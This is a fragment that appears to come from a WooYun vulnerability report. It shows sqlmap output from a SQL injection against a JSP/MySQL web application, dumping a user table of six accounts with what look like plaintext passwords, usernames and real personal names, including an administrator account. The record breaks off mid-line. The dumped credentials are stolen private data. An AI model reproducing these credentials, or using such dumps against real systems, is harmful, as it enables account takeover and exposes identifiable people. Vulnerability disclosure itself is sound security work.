 ---
web application technology: JSP
back-end DBMS: MySQL 5
Database: wzht
Table: xtyh
[6 entries]
+------+-------------+-------------+-------+-------+
| YHID | YHMM | YHMC | ZWMC | NYHZT |
+------+-------------+-------------+-------+-------+
| 1 | tyongli626 | admin | 管理员 | 1 |
| 15 | 000tyongli | tianyongli | 田永丽 | 1 |
| 16 | ls2015 | lvjuan | 吕娟 | 1 |
| 18 | wangpang | wangpang | 王磅 | 1 |
| 17 | 8985605 | kangkang918 | 总经理信箱 | 1 |
| 19 | guorong | guorong | 郭蓉 | 1 |
+------+-------------+-------------+-------+-------+
www.wooyun.org
sqlmap identified the following injection points with a total of 0 HTT